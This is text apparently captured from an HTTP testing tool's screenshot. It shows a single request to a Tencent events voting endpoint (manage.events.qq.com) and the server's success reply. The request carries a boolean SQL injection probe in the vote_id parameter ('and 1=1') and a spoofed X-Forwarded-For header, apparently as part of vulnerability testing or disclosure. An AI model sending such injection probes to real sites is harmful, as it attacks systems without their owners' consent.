 go
cancel
host
manage.events.qq.com
<
>
port
80
use SSL
request
raw
params
headers
hex
POST /vote/toggle HTTP/1.1
Host: manage.events.qq.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://manage.events.qq.com/vote/list?campaign_id=7764
Content-Length: 61
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
campaign_id=7764&vote_id=1414and 1=1&enable=0&g_tk=1059453029
+
<
>
response
raw
headers
hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Content-Length: 40
Accept-Ranges: bytes
Date: Sun, 01 Mar 2015 08:27:07 GMT
Connection: keep-alive
X-Cache: MISS from manage.events.qq.com
{"code":0,"message":"success","data":[]}